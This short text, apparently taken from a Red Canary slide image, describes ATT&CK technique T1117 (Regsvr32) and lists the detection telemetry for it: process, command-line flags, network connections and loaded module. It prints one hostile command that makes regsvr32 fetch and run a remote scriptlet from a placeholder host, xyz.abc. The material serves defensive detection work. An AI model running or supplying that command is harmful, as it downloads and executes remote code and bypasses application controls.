 T1117 – Regsvr32
regsvr32.exe /s /u /i:http://xyz.abc scrobj.dll
Process
+ regsvr32.exe
Command Line
+ /s
+ /u
+ /i
+ scrobj.dll
Network
+ yes :)
+ xyz.abc
+ :80
+ :443
Modules
+ scrobj.dll
red canary